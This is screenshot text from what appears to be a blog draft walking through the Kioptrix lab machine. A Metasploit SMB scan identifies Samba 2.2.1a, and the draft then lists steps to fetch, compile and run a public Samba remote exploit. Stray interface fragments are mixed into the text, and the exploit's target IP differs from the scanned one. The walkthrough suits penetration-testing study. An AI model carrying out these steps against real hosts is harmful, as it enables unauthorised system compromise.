 Applications Places Wed Jan 24 09:55
root@kali: /home/rootkimut/Desktop/KIOptrix
msf6 auxiliary(scanner/smb/smb_version) > show options
Kali NetHunter Exploit-DB Google Hacking DB OffSec CVE - CVE-2019-9053
Module options (auxiliary/scanner/smb/smb_version):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
THREADS 1 yes The number of concurrent threads (max one per host)
Adonijah Kipl...
TechTrends Digest
Style B I Manage Next →
View the full module info with the info, or info -d command.
On running show options we see that RHOSTS is required and thus we use the IP
msf6 auxiliary(scanner/smb/smb_version) > set RHOSTS 192.168.10.171
address of the Kioptrix machine by running set RHOST 192.168.10.171
RHOSTS => 192.168.10.171
msf6 auxiliary(scanner/smb/smb_version) > run
Then we use the run command to run the module against Kioptrix.
[*] 192.168.10.171:139 - SMB Detected (versions:) (preferred dialect:) (signatures:optional)
[*] 192.168.10.171:139 - Host could not be identified: Unix (Samba 2.2.1a)
[*] 192.168.10.171: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Step 4: Exploitation - Samba 2.2.1a:
msf6 auxiliary(scanner/smb/smb_version) >
• Use searchsploit to find exploits for Samba 2.2.1a, and select a suitable
one (e.g., multiple/remote/10.c).
• Download the chosen exploit using searchsploit -m
multiple/remote/10.c.
• Compile the exploit with gcc -o Samba 10.c.
• Execute the exploit with ./Samba -b 0 10.38.1.119.
Draft - saved